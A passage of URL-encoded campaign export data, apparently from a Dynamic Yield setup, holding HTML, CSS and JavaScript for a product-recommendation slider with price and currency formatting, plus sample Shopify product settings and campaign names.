%20%20%20const%20productNames%20=%20root.querySelectorAll('.rec_name');%0A%20%20%0A//%20%20%20if%20(productNames.length%20===%200)%20return;%0A%20%20%0A//%20%20%20//%20Reset%20all%20heights%20first%0A//%20%20%20productNames.forEach(el%20=%3E%20el.style.height%20=%20'max-content');%0A%20%20%0A//%20%20%20//%20Wait%20a%20frame%20for%20layout%20to%20settle%20after%20height%20reset%0A//%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A//%20%20%20%20%20const%20columnsPerRow%20=%20window.innerWidth%20%3C=%20568%20?%202%20:%204;%0A//%20%20%20%20%20const%20rows%20=%20[];%0A%20%20%20%20%0A//%20%20%20%20%20//%20Group%20products%20into%20rows%20based%20on%20responsive%20column%20layout%0A//%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20productNames.length;%20i%20+=%20columnsPerRow)%20%7B%0A//%20%20%20%20%20%20%20const%20row%20=%20Array.from(productNames).slice(i,%20i%20+%20columnsPerRow);%0A//%20%20%20%20%20%20%20if%20(row.length%20%3E%200)%20%7B%0A//%20%20%20%20%20%20%20%20%20rows.push(row);%0A//%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%7D%0A%20%20%20%20%0A//%20%20%20%20%20//%20Process%20each%20row%0A//%20%20%20%20%20rows.forEach(row%20=%3E%20%7B%0A//%20%20%20%20%20%20%20const%20hasMultiLine%20=%20row.some(el%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20const%20style%20=%20getComputedStyle(el);%0A//%20%20%20%20%20%20%20%20%20const%20lineHeight%20=%20parseFloat(style.lineHeight)%20%7C%7C%2018;%0A//%20%20%20%20%20%20%20%20%20return%20el.scrollHeight%20%3E%20lineHeight%20*%201.2;%0A//%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20if%20(hasMultiLine)%20%7B%0A//%20%20%20%20%20%20%20%20%20const%20maxHeight%20=%20Math.max(...row.map(el%20=%3E%20el.scrollHeight));%0A//%20%20%20%20%20%20%20%20%20row.forEach(el%20=%3E%20el.style.height%20=%20maxHeight%20+%20%22px%22);%0A//%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0AsetTimeout(()%20=%3E%20%7B%0A%20%20addNewnessBadge();%0A%20%20addPrices();%0A%20%20//%20equalizeProductNameHeights();%0A%7D,%20500);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22Image%20URL%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22Product%20title%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22price%22:%7B%22value%22:%22%25A316.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A316.00%22%7D%7D%7D,%22name%22:%7B%22value%22:%22Newcombe%2520Ceramic%2520Toilet%2520Brush%2520Holder%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22Newcombe%2520Ceramic%2520Toilet%2520Brush%2520Holder%22%7D%7D%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D,%22isNew%22:%7B%22value%22:%22false%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22false%22%7D%7D%7D,%22Title%22:%7B%22value%22:%22Similar%2520Items%2520For%2520You%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22Similar%2520Items%2520For%2520You%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:244555,%22nested%22:%7B%22url%22:%22url%22,%22Product%20title%22:%22name%22,%22isNew%22:%22is_new%22,%22Image%20URL%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22display_price%22%7D,%22numOfItems%22:16,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:244555,%22nested%22:%7B%22url%22:%22url%22,%22Product%20title%22:%22name%22,%22isNew%22:%22is_new%22,%22Image%20URL%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22display_price%22%7D,%22numOfItems%22:16%7D%7D%7D%7D%7D","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08.10.25","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08-10-25 ✅",".reccs-target-v4-inline","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2016px;%0A%7D%0A%0A/*%20START%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-wrap:%20wrap;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20flex:%201;%0A%20%20min-width:%2060%25;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20flex;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%20auto;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow[aria-disabled=%22true%22]%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A/*%20END%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20picture%20%7B%0A%20%20display:%20flex;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20margin-bottom:%208px;%0A%20%20display:%20block;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20%231E1E1E;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A/*%20START%20OF%20PRICING%20CSS%20*/%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D%0A/*%20END%20OF%20PRICING%20CSS%20*/","const%20root%20=%20document.querySelector(%22%23dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20//%20Initialize%20mobile%20arrows%20functionality%0A%20%20initMobileArrows(slider);%0A%0A%20%20/*%20Extra%20fix%20for%20sale%20*/%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach(pContainer%20=%3E%20%7B%0A%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20let%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%0A%20%20%20%20%20%20//%20Use%20our%20new%20function%20to%20handle%20currency%20replacement%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%0A%20%20%20%20%20%20//%20Insert%20the%20WAS%20price%20after%20the%20price%20container%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%0A%20%20%20%20%20%20//%20Add%20the%20discounted%20class%20to%20the%20price%20container%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str[0].length%20%3E=%205)%20%7B%0A%20%20%20%20str[0]%20=%20str[0].replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str[1]%20&&%20str[1].length%20%3E=%205)%20%7B%0A%20%20%20%20str[1]%20=%20str[1].replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20[sign,%20parsedPrice]%20:%20[parsedPrice,%20sign];%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/[%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF]/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows[data-slider-id=%22$%7BdyVariationId%7D%22]');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22price%22:%7B%22value%22:%22551.6%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22551.6%22%7D%7D%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D%7D%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Currency%20Position%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22page%22%7D%7D%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A3%22%7D%7D%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%252C%22%7D%7D%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22.%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:280574,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:6,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:280574,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:6%7D%7D%7D%7D%7D","OPTI740 - PDP - reccs - increasing items from 10 to 12 (RECCS 🎰)","OPTI740 - PDP - reccs - increasing items from 10 to 12 (RECCS 🎰) - live 